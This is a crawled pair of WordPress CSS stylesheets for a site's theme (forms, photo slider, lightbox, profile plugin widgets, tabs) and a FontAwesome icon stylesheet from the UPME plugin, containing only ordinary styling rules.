#foto_slider .slidesjs-previous{right:25px;z-index:9999;background:url("images/main_previous.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-next{right:0;z-index:9999;background: url("images/main_next.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider .slidesjs-next:hover{background:url("images/main_next_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider blockquote{padding:15px;background:#f5f5f5;border-left:0;height:79px;width:100%;}

.big_foto{width:100%;height:422px;overflow:hidden;}
.big_foto img{width:100%;height:auto;}
.foto_container{margin-top:39px;border:0;}
.small_foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.small_foto a.image:hover,.small_foto a.current_galery {border:2px solid #50b948;border-radius:3px;}
.small_foto a.image img{width:100%;height:auto;border-radius:3px;}

#jGrowl{display:none !important;}
.login-heading{color:#f3c433;font-size:30px;font-weight:bold;}
.close{position:absolute;top:7px;right:7px;background:url(images/close.png) no-repeat;width:22px;height:22px;cursor:pointer;}
.add_question{position:relative;top: -65px;}

.question_block .add_question { top: 30px;}
.green_question{text-decoration:none;background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;position:absolute;right:0;top:0;}
.green_question:hover{/*background:#fbae14;*/ background:#50b948;text-decoration:none;}
.green_question span{background:url(images/new_question.png) no-repeat;   display: inline-block;height: 14px;left: -4px;margin-right: 9px;position: relative;top: 2px;width: 14px;}
.main_content .one_question{padding-top:0;padding-bottom: 32px;}
.wpcf7-form{padding:25px;}
#new_question{top:135px;}
#new_question h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question .question_input:focus, #new_question textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question .button{margin-bottom: 35px;}
#new_question span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question .button input{background-color: #50B948;color:#fff;}
#new_question .button input:hover{background-color: #FBAE14;}

#new_question_footer{top:2200px;}
#new_question_footer h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question_footer .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question_footer  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question_footer .question_input:focus, #new_question_footer textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question_footer .button{margin-bottom: 35px;}
#new_question_footer span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question_footer .button input{background-color: #50B948;color:#fff;}
#new_question_footer .button input:hover{background-color: #FBAE14;}

#new_zayavka{top:135px;}
#new_zayavka h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_zayavka .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0;width: 210px;}
#new_zayavka  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka .small_height_label{line-height: 15px;}
#new_zayavka  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_zayavka .question_input:focus, #new_zayavka textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_zayavka span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_zayavka .button{margin-bottom: 35px;}
#new_zayavka .button input{background-color: #50B948;color:#fff;}
#new_zayavka .button input:hover{background-color: #FBAE14;}
input, textarea { outline:none; }
input:active, textarea:active { outline:none; }
:focus { outline:none; }

#callback{top:135px;}
#callback h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#callback .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#callback  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#callback .small_height_label{line-height: 15px;}
#callback  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#callback textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#callback .question_input:focus, #callback textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#callback .button{margin-bottom: 35px;}
#callback span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#callback .button input{background-color: #50B948;color:#fff;}
#callback .button input:hover{background-color: #FBAE14;}
.fc-border-separate th, .fc-border-separate td {

}

.small_height_label span.wpcf7-not-valid-tip{ top: 35px !important;}
div.wpcf7-response-output {border: 0 none !important;font-size: 12px !important;line-height: 13px !important;margin: 0 !important;padding: 0 !important;}
span.wpcf7-not-valid-tip {color: #FF0000 !important;font-size: 10px !important;left: 170px !important;line-height: 12px !important;margin: 0 !important;padding: 0 !important;position: absolute !important;top: 30px !important;width: 300px !important;}
.recaptcha span.wpcf7-not-valid-tip {
    left: auto !important;
    top: auto !important;
}
span.wpcf7-form-control-wrap{display:inline !important;}
.main_content .upme-field-type span,.main_content  .upme-field-value span {float: none;}
.upme-preview-user_pic{float:right;}
.upme-note {position: relative;}
div.upme-widget-wrap div.upme-head img.avatar, div.upme-wrap div.upme-field-value img {float: right;}
#user-avatar-link { display: inline-block;float: right !important;margin: 0 auto 0 282px; position: relative;text-align: center;text-decoration: none;top: -100px;}
.main_content input.upme-input, .main_content select.upme-input,.main_content textarea.upme-input, .main_content #top .upme-input, .main_content #top input.upme-input[type="text"],.main_content #top input.upme-input[type="input"],.main_content #top input.upme-input[type="password"],.main_content #top input.upme-input[type="email"],.main_content #top input.upme-input[type="search"],.main_content #top select.upme-input {width: 45% !important;}
.main_content .upme-input-text-inline-success {font-size: 11px;}
.main_content .upme-input-text-inline-error {margin-top: 0;left: -1px;position:relative;}
.main_content div.upme-head {margin: 0 0 20px;padding:0;}
.main_content .upme-main {padding:0;}
.main_content div.upme-wrap input.upme-button-alt-wide {border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 3px 11px;margin-top:15px;cursor:pointer;}
.main_content div.upme-wrap input.upme-button-alt-wide:hover{background-color: #FBAE14;}
.main_content .upme-delete-image-wrapper,.main_content .upme-crop-image-wrapper,.main_content .upme-delete-userpic-wrapper {background-color:#50B948;background-image:none;border:0;border-radius: 3px;box-shadow:none; color: #fff;display: inline-block; margin:0;padding: 3px 6px;    width: auto;cursor:pointer;	float: right;}
.main_content .upme-delete-image-wrapper:hover,.main_content .upme-crop-image-wrapper:hover,.main_content .upme-delete-userpic-wrapper:hover {background-color:#FBAE14;color:#fff;cursor:pointer;}
.main_content div.upme-wrap div.upme-field-value img {float: left;margin-left:20px;}
.main_content div.upme-wrap input.button{background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
div.upme-wrap input.upme-button-alt-wide {background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
.upme-input-text-inline-success {color: #71AB3C;font-size: 11px;font-weight: bold;left: 100px;margin-top: 8px;position: absolute;}
 #TB_window { margin-top: 150px !important; position: absolute !important;top: 0 !important;}
.tb-close-icon {background: url("images/close.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;;cursor: pointer;height: 22px !important;width:22px !important;}
.tb-close-icon:before {content: "" !important;}
.main_content .upme-login-register-link{display:none;}
#ajaxNewsletter .error,#ajaxNewsletter .success {border:0 !important;color: #FFFFFF;font-size: 14px;margin-top: 45px;position: absolute;text-transform: uppercase;}
#newsletterLoading img{margin-top:3px !important;margin-left:100px !important;position:absolute !important;}
#newsletterLoading {color: #FFFFFF !important;text-transform: uppercase;padding-top: 70px !important;}

.page_list_foto a{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li:hover a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat:hover{color:#61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}

#jquery-lightbox {bottom: auto;cursor: pointer;height: 100%;position: absolute;right: auto;text-align: center;width: 100%;z-index: 99999;}
#lightbox-secNav-btnClose {position: absolute;right: 4px;top: 4px;}
#lightbox, #lightbox-overlay {position: absolute;top: 0px;left: 0px;bottom:auto;right:auto;z-index:100;width:100%;height:auto;text-align:center;color:#333333;
/* stop stupid conflicts */margin:0px;padding:0px;border:none;outline:none;line-height:0;
/* general conflict stopper */text-decoration:none;background:none;word-spacing:normal;letter-spacing:normal;float:none;clear:none;display:block;}
#lightbox-container-image-box {background: none repeat scroll 0 0 #F7FDFF;border-top-left-radius: 5px;border-top-right-radius: 5px;margin: 0 auto;padding-left: 15px;padding-right: 15px;padding-top: 25px;position: relative;}
#lightbox-container-image-data-box {background: none repeat scroll 0 0 #F7FDFF;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;color: #50B948;margin: 0 auto;padding-bottom: 15px;padding-left: 25px;padding-right: 25px;position: relative;}
#lightbox-image-details-currentNumber {color: #989898;font-size: 12px;position: absolute;right: 15px;top: -10px;width: 150px;}
#lightbox-image-details{padding-top:15px;}
#lightbox-container-image {overflow: hidden;position: relative;}
#lightbox-container-image img {border-top-left-radius: 3px;border-top-right-radius: 3px;height: 100%;}
#jquery-overlay {cursor: pointer;height: 100%;left: 0;position: fixed;top: 0;z-index: 90;}
#lightbox-overlay {cursor:pointer;z-index: 90;background-color:#000000;height: 100%;position:fixed;}
#lightbox-overlay-text {text-align: right;margin-right: 20px;margin-top: 20px;color: white;font-size: 12px;cursor: default;line-height:normal;}
#lightbox-overlay-text a, #lightbox-overlay-text a:hover, #lightbox-overlay-text a:visited, #lightbox-overlay-text a:link {text-decoration:underline;color:white;}
#lightbox-overlay-text span {padding-left:5px;padding-right:5px;}
#lightbox img, #lightbox a img, #lightbox a { border:none; outline:none; }
#lightbox-imageBox {position:relative;border:1px solid black;background-color:white;width:400px;height:400px;margin:0 auto;}
#lightbox-imageContainer {padding:1px;}
#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {display:block;width:49%;height: 100%;background:transparent url("lightbox_img/blank.gif") no-repeat; /* Trick IE into showing hover */zoom:1; /* who knows why? */padding:0px;margin:0px;}
#lightbox-nav-btnPrev { left:0;right:auto;float:left;}
#lightbox-nav-btnNext { left:auto;right:0;float:right;}
#lightbox-infoBox {font:10px Verdana, Helvetica, sans-serif;background-color:#FFFFFF;margin:0 auto;padding:0px;}
#lightbox-infoContainer {padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;color:#666;line-height:normal;}
#lightbox-infoHeader {width:100%;text-align:center; }
#lightbox-caption {text-align:justify;}
#lightbox-caption-title {font-weight:bold;}
#lightbox-caption-description {font-weight:normal;}
#lightbox-infoFooter {margin-top:3px;color:#999999;}
#lightbox-currentNumber {display:block;width:49%;float:left;text-align:left;}
#lightbox-close {display:block;width:45%;float:right;text-align:right;}
#lightbox-close-button{padding-left:30%;}
#lightbox-close-button, #lightbox-close-button:link, #lightbox-close-button:visited, #lightbox-close-button:hover {text-decoration:underline;color:#999999;}
#lightbox-close-button:hover {color:#666666;}
#lightbox-infoContainer-clear {clear:both; visibility:hidden;}

#header_language_list {float: right;list-style: none outside none;margin-top: 29px;position: relative;right: 0;}
#header_language_list li{position:absolute;list-style:none;float:left;display:inline-block;  margin-left: 10px; color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li:first-Child{right:30px;}
#header_language_list li:last-Child{right:0px;}
#header_language_list li a{color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li a:hover{text-decoration:underline;}
	
#upme-forgot-pass-holder-1{display:none !important;}


.message{width:400px;}
.message p {margin-bottom:0px !important;}

.wysija-input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.wysija-input::-moz-placeholder {font-size:14px;color:#fff;}
.wysija-input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.wysija-submit-field { cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.wysija-submit-field:hover { background:#50b948;color:#fff; }
.formErrorContent { top: 30px; left: -264px; background: none !important; border: none !important; text-transform: none !important; }
.wysija-msg {color:white !important;}
.allmsgs .updated {background: none !important; color: white !important; border: 0px !important; font-size: 14px !important; padding-left:0px !important;}
.allmsgs .error, .allmsgs .xdetailed-errors {background: none !important; color: red !important; border: 0px !important; font-size: 14px !important;padding-left:0px !important;}
.widget_wysija .wysija-submit, .widget_wysija .wysija-paragraph { display: inline !important; padding-left:0px !important;}


#wysija-subscriptions input[type=text]{cursor:pointer;background:url("images/input_fon.png"); padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#000;}
#wysija-subscriptions label{line-height: 30px;font-size:14px; font-size: 14px; padding-right:20px;}
.wysija.button-primary {height:30px; width:110px;}


div.main_content #open_new_zayavka.add_question.news_zayavka
{
/*top:0px;*/
z-index:5;
}

div.main_content #open_new_zayavka.add_question.news_zayavka .green_question
{
float:right;
position:relative;.main_content img
}
.fc-grid .fc-event-time {display: none}
.fc-view {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.tabs__content {
    height: 0;
    overflow: hidden;
}
.tabs__content.active {
    height: auto;
    overflow: visible;
    min-height: 280px;
}
.tabs__content.yr-group {
    text-align: center;
}
.tabs__caption {
    display: table;
    width: 100%;
    font-size: 0;
}
.tabs__caption li {
    display: inline-block;
    width: 33.3333%;
    font-size: 29px;
    line-height: 29px;
    text-align: center;
    cursor: pointer;
    border-bottom: 2px solid #f58320;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.tabs__caption li i {
    color: #f58320;
}
.tabs__caption li:hover {
    border-bottom: 2px solid #50b948;
}
.tabs__caption li:hover i {
    color: #50b948;
}
.tabs__caption li.active {
    cursor: text;
    border-bottom: 2px solid #50b948;
}
.tabs__caption li.active i {
    color: #50b948;
}
.zilla-likes-count {
    color: #f58320;
}
#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none!important;
}
#jp-relatedposts h3.jp-relatedposts-headline em {
    color:#f58320;
    font-size:22px;
    line-height: 25px;
    font-weight:bold;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    color: #61042e;
    font-size: 17px!important;
    font-weight: normal!important;;
    margin-bottom: 10px;
    display: inline-block;
}
.jp-relatedposts-post-a {
    margin-bottom: 10px;
    display: block;
}
.jp-relatedposts-post-context {display: none}
#open_registration {display: none}
img.aligncenter {display: block; margin: 0 auto}
img.alignleft {display: block; margin: 0 23px 10px 0px; float: left;}
img.alignright {display: block; float: right; margin: 0 0 10px 23px; }
img.alignleft.spec {float: left; margin: 0 23px 10px 0}
img.alignright.spec {float: right; margin: 0 23px 10px 0}
.add_question.news_zayavka.top_button {
    margin-top: -36px!important;
    position: absolute!important;
    right: 0!important;
    top: auto!important;
}
.similar_records li a {
    color: #f58320;
    text-decoration: none;
    font-weight: bold;
}
.similar_records li a:hover {
    text-decoration: underline;
    color: #50b948;
}

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4
body_size: 4447
content:
@font-face{font-family:'FontAwesome';src:url('../font/fontawesome-webfont.eot?v=3.2.1');src:url('../font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('../font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('../font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal;}[class^="upme-icon-"],[class*=" upme-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;
    display: inline-block;
    position: relative;
    text-decoration: inherit;}
[class^="upme-icon-"]:before,[class*=" upme-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}
.upme-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em;}
a [class^="upme-icon-"],a [class*=" upme-icon-"]{display:inline;}
[class^="upme-icon-"].upme-icon-fixed-width,[class*=" upme-icon-"].upme-icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em;}[class^="upme-icon-"].upme-icon-fixed-width.upme-icon-large,[class*=" upme-icon-"].upme-icon-fixed-width.upme-icon-large{width:1.4285714285714286em;}
.upme-icons-ul{margin-left:2.142857142857143em;list-style-type:none;}.upme-icons-ul>li{position:relative;}
.upme-icons-ul .upme-icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit;}
[class^="upme-icon-"].hide,[class*=" upme-icon-"].hide{display:none;}
.upme-icon-muted{color:#eeeeee;}
.upme-icon-light{color:#ffffff;}
.upme-icon-dark{color:#333333;}
.upme-icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.upme-icon-2x{font-size:2em;}.upme-icon-2x.upme-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.upme-icon-3x{font-size:3em;}.upme-icon-3x.upme-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.upme-icon-4x{font-size:4em;}.upme-icon-4x.upme-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
.upme-icon-5x{font-size:5em;}.upme-icon-5x.upme-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}
.pull-right{float:right;}
.pull-left{float:left;}
[class^="upme-icon-"].pull-left,[class*=" upme-icon-"].pull-left{margin-right:.3em;}
[class^="upme-icon-"].pull-right,[class*=" upme-icon-"].pull-right{margin-left:.3em;}
[class^="upme-icon-"],[class*=" upme-icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.upme-icon-white,.nav-pills>.active>a>[class^="upme-icon-"],.nav-pills>.active>a>[class*=" upme-icon-"],.nav-list>.active>a>[class^="upme-icon-"],.nav-list>.active>a>[class*=" upme-icon-"],.navbar-inverse .nav>.active>a>[class^="upme-icon-"],.navbar-inverse .nav>.active>a>[class*=" upme-icon-"],.dropdown-menu>li>a:hover>[class^="upme-icon-"],.dropdown-menu>li>a:hover>[class*=" upme-icon-"],.dropdown-menu>.active>a>[class^="upme-icon-"],.dropdown-menu>.active>a>[class*=" upme-icon-"],.dropdown-submenu:hover>a>[class^="upme-icon-"],.dropdown-submenu:hover>a>[class*=" upme-icon-"]{background-image:none;}
.btn [class^="upme-icon-"].upme-icon-large,.nav [class^="upme-icon-"].upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-large,.nav [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].upme-icon-spin,.nav [class^="upme-icon-"].upme-icon-spin,.btn [class*=" upme-icon-"].upme-icon-spin,.nav [class*=" upme-icon-"].upme-icon-spin{display:inline-block;}
.nav-tabs [class^="upme-icon-"],.nav-pills [class^="upme-icon-"],.nav-tabs [class*=" upme-icon-"],.nav-pills [class*=" upme-icon-"],.nav-tabs [class^="upme-icon-"].upme-icon-large,.nav-pills [class^="upme-icon-"].upme-icon-large,.nav-tabs [class*=" upme-icon-"].upme-icon-large,.nav-pills [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].pull-left.upme-icon-2x,.btn [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn [class^="upme-icon-"].pull-right.upme-icon-2x,.btn [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.18em;}
.btn [class^="upme-icon-"].upme-icon-spin.upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-spin.upme-icon-large{line-height:.8em;}
.btn.btn-small [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.25em;}
.btn.btn-large [class^="upme-icon-"],.btn.btn-large [class*=" upme-icon-"]{margin-top:0;}.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.05em;}
.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x{margin-right:.2em;}
.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-left:.2em;}
.nav-list [class^="upme-icon-"],.nav-list [class*=" upme-icon-"]{line-height:inherit;}
.upme-icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.upme-icon-stack [class^="upme-icon-"],.upme-icon-stack [class*=" upme-icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}
.upme-icon-stack .upme-icon-stack-base{font-size:2em;*line-height:1em;}
.upme-icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}
a .upme-icon-stack,a .upme-icon-spin{display:inline-block;text-decoration:none;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);} 100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);} 100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);} 100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);} 100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(359deg);}}.upme-icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.upme-icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}
.upme-icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.upme-icon-flip-horizontal:before{-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1);}
.upme-icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1);}
a .upme-icon-rotate-90:before,a .upme-icon-rotate-180:before,a .upme-icon-rotate-270:before,a .upme-icon-flip-horizontal:before,a .upme-icon-flip-vertical:before{display:inline-block;}
.upme-icon-glass:before{content:"\f000";}
.upme-icon-music:before{content:"\f001";}
.upme-icon-search:before{content:"\f002";}
.upme-icon-envelope-alt:before{content:"\f003";}
.upme-icon-heart:before{content:"\f004";}
.upme-icon-star:before{content:"\f005";}
.upme-icon-star-empty:before{content:"\f006";}
.upme-icon-user:before{content:"\f007";}
.upme-icon-film:before{content:"\f008";}
.upme-icon-th-large:before{content:"\f009";}
.upme-icon-th:before{content:"\f00a";}
.upme-icon-th-list:before{content:"\f00b";}
.upme-icon-ok:before{content:"\f00c";}
.upme-icon-remove:before{content:"\f00d";}
.upme-icon-zoom-in:before{content:"\f00e";}
.upme-icon-zoom-out:before{content:"\f010";}
.upme-icon-power-off:before,.upme-icon-off:before{content:"\f011";}
.upme-icon-signal:before{content:"\f012";}
.upme-icon-gear:before,.upme-icon-cog:before{content:"\f013";}
.upme-icon-trash:before{content:"\f014";}
.upme-icon-home:before{content:"\f015";}
.upme-icon-file-alt:before{content:"\f016";}
.upme-icon-time:before{content:"\f017";}
.upme-icon-road:before{content:"\f018";}
.upme-icon-download-alt:before{content:"\f019";}
.upme-icon-download:before{content:"\f01a";}
.upme-icon-upload:before{content:"\f01b";}
.upme-icon-inbox:before{content:"\f01c";}
.upme-icon-play-circle:before{content:"\f01d";}
.upme-icon-rotate-right:before,.upme-icon-repeat:before{content:"\f01e";}
.upme-icon-refresh:before{content:"\f021";}
.upme-icon-list-alt:before{content:"\f022";}
.upme-icon-lock:before{content:"\f023";}
.upme-icon-flag:before{content:"\f024";}
.upme-icon-headphones:before{content:"\f025";}
.upme-icon-volume-off:before{content:"\f026";}
.upme-icon-volume-down:before{content:"\f027";}
.upme-icon-volume-up:before{content:"\f028";}
.upme-icon-qrcode:before{content:"\f029";}
.upme-icon-barcode:before{content:"\f02a";}
.upme-icon-tag:before{content:"\f02b";}
.upme-icon-tags:before{content:"\f02c";}
.upme-icon-book:before{content:"\f02d";}
.upme-icon-bookmark:before{content:"\f02e";}
.upme-icon-print:before{content:"\f02f";}
.upme-icon-camera:before{content:"\f030";}
.upme-icon-font:before{content:"\f031";}
.upme-icon-bold:before{content:"\f032";}
.upme-icon-italic:before{content:"\f033";}
.upme-icon-text-height:before{content:"\f034";}
.upme-icon-text-width:before{content:"\f035";}
.upme-icon-align-left:before{content:"\f036";}
.upme-icon-align-center:before{content:"\f037";}
.upme-icon-align-right:before{content:"\f038";}
.upme-icon-align-justify:before{content:"\f039";}
.upme-icon-list:before{content:"\f03a";}
.upme-icon-indent-left:before{content:"\f03b";}
.upme-icon-indent-right:before{content:"\f03c";}
.upme-icon-facetime-video:before{content:"\f03d";}
.upme-icon-picture:before{content:"\f03e";}
.upme-icon-pencil:before{content:"\f040";}
.upme-icon-map-marker:before{content:"\f041";}
.upme-icon-adjust:before{content:"\f042";}
.upme-icon-tint:before{content:"\f043";}
.upme-icon-edit:before{content:"\f044";}
.upme-icon-share:before{content:"\f045";}
.upme-icon-check:before{content:"\f046";}
.upme-icon-move:before{content:"\f047";}
.upme-icon-step-backward:before{content:"\f048";}
.upme-icon-fast-backward:before{content:"\f049";}
.upme-icon-backward:before{content:"\f04a";}
.upme-icon-play:before{content:"\f04b";}
.upme-icon-pause:before{content:"\f04c";}
.upme-icon-stop:before{content:"\f04d";}
.upme-icon-forward:before{content:"\f04e";}
.upme-icon-fast-forward:before{content:"\f050";}
